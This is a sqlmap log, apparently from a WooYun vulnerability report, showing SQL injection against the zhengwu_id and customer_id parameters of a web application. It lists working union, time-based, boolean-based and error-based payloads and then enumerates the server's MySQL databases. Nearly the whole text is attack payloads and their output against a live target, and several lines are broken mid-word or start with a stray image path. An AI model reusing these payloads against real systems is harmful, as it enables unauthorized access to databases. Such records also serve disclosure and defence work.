 Payload: zhengwu_id=67 UNION ALL SELECT CONCAT(0x7168737971,0x44626c4641417
685a54,0x7174647571)#&customer_id=5941&user_id=744163
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: zhengwu_id=67 AND SLEEP(5)&customer_id=5941&user_id=744163
Place: GET
Parameter: customer_id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
    Payload: zhengwu_id=67&customer_id=5941 RLIKE (SELECT (CASE WHEN (3169=3169
 THEN 5941 ELSE 0x28 END))&user_id=744163
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: zhengwu_id=67&customer_id=5941 AND (SELECT 5267 FROM(SELECT COUNT(
),CONCAT(0x7168737971,(SELECT (CASE WHEN (5267=5267) THEN 1 ELSE 0 END)),0x7174
47571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&u
er_id=744163
---
there were multiple injection points, please select the one to use for followin
 injections:
[0] place: GET, parameter: zhengwu_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[21:30:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:30:53] [INFO] fetching database names
[21:30:54] [WARNING] reflective value(s) found and filtering out
[21:30:54] [INFO] the SQL query used returns 4 entries
[21:30:55] [INFO] retrieved: information_schema
[21:30:56] [INFO] retrieved: cu_sources
[21:30:56] [INFO] retrieved: test
[21:30:57] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
www.wooyun.org